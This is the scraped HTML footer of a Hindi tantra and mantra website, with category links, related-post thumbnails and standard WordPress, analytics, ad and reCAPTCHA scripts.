	<li class="cat-item cat-item-93"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">यक्षिणी साधना</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">वशीकरण</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सिद्ध साधना</a>
</li>
			</ul>

			</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/adidas" target="_blank">@adidas</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_0c2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_0c2" >
<style>
/* custom css */
.tdi_6_0c2 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_0c2 class="td-instagram-wrap td_block_inner td-column-1"></div></div>    </div>




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-other-container"><ul id="menu-other" class="td-subfooter-menu"><li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1855"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3936"><a href="https://gramintantra.com/category/insurance/">insurance</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ग्रामीणतंत्र 2021.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gramintantra.com/smashan-kaali/" rel="bookmark" class="td-image-wrap" title="Smashan kaali उग्र साधना : स्मशान kaali shabar mantra"><img class="entry-thumb" src="[data-uri]" alt="" title="Smashan kaali उग्र साधना : स्मशान kaali shabar mantra" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-08-at-2.20.39-AM_11zon-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/smashan-kaali/" rel="bookmark" title="Smashan kaali उग्र साधना : स्मशान kaali shabar mantra">Smashan kaali उग्र साधना : स्मशान kaali shabar mantra</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T10:25:17+00:00" >February 8, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%b6%e0%a4%be%e0%a4%ac%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" class="td-image-wrap" title="रक्षा शाबर मंत्र : सबसे शक्तिशाली देह रक्षा मंत्र"><img class="entry-thumb" src="[data-uri]" alt="रक्षा शाबर मंत्र : सबसे शक्तिशाली देह रक्षा मंत्र" title="रक्षा शाबर मंत्र : सबसे शक्तिशाली देह रक्षा मंत्र" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-08-at-9.45.39-PM-1_11zon-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%b6%e0%a4%be%e0%a4%ac%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" title="रक्षा शाबर मंत्र : सबसे शक्तिशाली देह रक्षा मंत्र">रक्षा शाबर मंत्र : सबसे शक्तिशाली देह रक्षा मंत्र</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T05:37:58+00:00" >July 10, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%87%e0%a4%82%e0%a4%a6%e0%a5%8d%e0%a4%b0%e0%a4%9c%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" class="td-image-wrap" title="इंद्रजाल का मंत्र : जादू करने का शाबर मंत्र"><img class="entry-thumb" src="[data-uri]" alt="इंद्रजाल का मंत्र : जादू करने का शाबर मंत्र" title="इंद्रजाल का मंत्र : जादू करने का शाबर मंत्र" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-12.23.42-AM_11zon-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%87%e0%a4%82%e0%a4%a6%e0%a5%8d%e0%a4%b0%e0%a4%9c%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" title="इंद्रजाल का मंत्र : जादू करने का शाबर मंत्र">इंद्रजाल का मंत्र : जादू करने का शाबर मंत्र</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-11T08:36:54+00:00" >March 11, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697102596008b
    -->

    <script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://gramintantra.com/wp-admin/admin-ajax.php","nonce":"33f15c8ca3","ip":"18.191.184.162","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"1","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://gramintantra.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://gramintantra.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://gramintantra.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"186070127\",\"post\":\"1728\",\"tz\":\"0\",\"srv\":\"gramintantra.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "186070127", "1728" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gramintantra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gramintantra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:44:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i52a7t8M7KbvFF5Eq71bmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013854657');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUJVfT3cHzFGI8J_tczVSp2oQ6EokQO0wrhjW0nxwYElYpOh8F8qgYfkHMLh7nDHUUoHEIEep8Vo__WUJDYA6VredyC8FuYggEL9otLhQd0xHO9brWHaixVFTWnmsiHhKtsYlNTNp5-jwqDtsz4Xua_YgGK6IkinVnkN1i8Xs892IA_r18VOe0nwfmU/_/ledad./adjug._live/ad//ad.mason?/cds.ad.
body_size: -1293
content:
window['096b7d5e-89ce-40a0-9afb-238b0f8b7d71'] = true;